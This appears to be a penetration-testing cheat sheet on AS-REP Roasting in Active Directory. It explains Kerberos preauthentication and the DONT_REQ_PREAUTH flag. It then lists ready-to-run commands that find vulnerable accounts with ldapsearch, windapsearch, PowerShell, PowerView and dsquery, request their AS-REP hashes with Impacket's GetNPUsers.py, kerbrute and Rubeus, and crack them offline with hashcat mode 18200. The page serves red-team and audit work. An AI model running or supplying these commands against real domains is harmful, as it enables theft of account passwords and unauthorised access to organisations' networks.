PRIMARY CATEGORY → KERBEROS
Theory

Any domain user account with the DONT_REQ_PREAUTH flag set in its UserAccountControl attribute is susceptible to this attack
Zoom in
This flag is disabled by default when a principal is created. If is set, any kerberos client who request a Ticket Granting Ticket for the given principal will not be asked for a Kerberos Preauthentication
That said, let’s delve a bit more into this process

Usually, when a kerberos client initiates an AS Exchange by requesting a Ticket Granting Ticket (TGT) for a certain principal, indicated in the AS_REQ’s ClientName field, the KDC’s AS checks for its UserAccountControl attribute in order to verify whether this user requires Kerberos Preauthentication or not
If so, the KDC responds with a KRB5KDC_ERR_PREAUTH_REQUIRED indicating that the client must provide authentication data related to the principal for whom the TGT is requested
Zoom in

In this case, the client generates a timestamp, to avoid replay attacks, and encrypts it with a key derived from the given principal. It sends this information within an AS_REQ along with other data
Zoom in
Then, the AS retrieves all the user account’s keys, namely, the NT hash and AES keys, either from memory (i.e. lsass) or from the NTDS.dit database and tries to decrypt the provided timestamp with one of them. If so, the client has proven that he has the principal password, and therefore, the authentication is successful

After this validation, the AS creates an structure containing information about the requested clientName, called Privilege Attribute Certificate (PAC), and generates a session key. Both elements are stored within a TGT section called enc-part, which is encrypted with a key derived from the password of the KRBTGT service account
Similarly, it also generates an encrypted-part alongside with the TGT. The former is encrypted with the same key that the client used to encrypt the timestamp
Zoom in
In the other hand, if the kerberos client initiates an AS Exchange to request a TGT for a principal which does not have the DONT_REQ_PREAUTH flag set, the AS will first verify this statement and, then, it will create both the TGT and the encrypted-part and send them to the client
Remember that the encrypted-part is encrypted with a key derived from the password of the given principal (clientName). Therefore, an operator could parse this data and convert it to a hashcat format in order to try crack this hash and obtain the plain password of the kerberos principal
Enumeration - UNIX-like
Ldapsearch
UserAccountControl OID →
1.2.840.113556.1.4.803
LDAP Filter →
'(&(ObjectCategory=person)(ObjectClass=user)(UserAccountControl:1.2.840.113556.1.4.803:=4194304))'
ldapsearch -LLL -x -H 'ldap://<TARGET>' -D '<USER>@<DOMAIN>' -w '<PASSWD>' -b 'DC=<DOMAIN>,DC=<TLD>' '(&(ObjectCategory=person)(ObjectClass=user)(UserAccountControl:1.2.840.113556.1.4.803:=4194304))' samAccountName dn userprincipalNameGo-Windapsearch
*Module → *
Custom
windapsearch --domain '<DOMAIN>' --dc '<DC>' --username '<USER>' --password '<PASSWD>' --module custom --filter '(&(ObjectCategory=person)(ObjectClass=User)(UserAccountControl:1.2.840.113556.1.4.803:=4194304))' --attrs samAccountNameEnumeration - Windows
Powershell AD Module
Get-ADUser
Get-ADUser -LDAPFilter '(&(ObjectCategory=person)(UserAccountControl:1.2.840.113556.1.4.803:=4194304))' -Properties * | Select samAccountName, distinguishedNamePowerview
Get-DomainUser + UACFilter
Get-DomainUser -UACFilter 'DONT_REQ_PREAUTH' | Select samAccountName, distinguishedNameGet-DomainUser + PreAuthNotRequired
Get-DomainUser -PreAuthNotRequired | Select samAccountName, distinguishedNameDSquery
Local privileges required
dsquery * -Filter "(&(ObjectCategory=person)(ObjectClass=user)(UserAccountControl:1.2.840.113556.1.4.803:=4194304))" -Attr samAccountName distinguishedName userPrincipalNameASREPRoasting - UNIX-like
Impacket’s GetNPUsers.py
No domain credentials needed
One Domain User Account
GetNPUsers.py -dc-ip <TARGET> -no-pass '<DOMAIN>/<USER>'Domain User Account List
GetNPUsers.py -dc-ip <TARGET> -outputfile <OUTPUTFILE> -no-pass -usersfile <USER_LIST> '<DOMAIN>/'Kerbrute
One Domain User Account
kerbrute userenum --dc <TARGET> --domain '<DOMAIN>' <(echo -n "<USER>")Domain User Account List
kerbrute userenum --dc <TARGET> --domain '<DOMAIN>' <USERLIST>ASREPRoasting - Windows
Rubeus
.\Rubeus.exe asreproast /user:<USER> /domain:<DOMAIN> /format:hashcat /nowrapCracking
Hashcat
Hashcat Type → 18200
Usage
hashcat --force -O --attack-mode 0 --hash-type 18200 <HASH> <WORDLIST>Display Result
hashcat --force -O --attack-mode 0 --hash-type 18200 <HASH> <WORDLIST> --show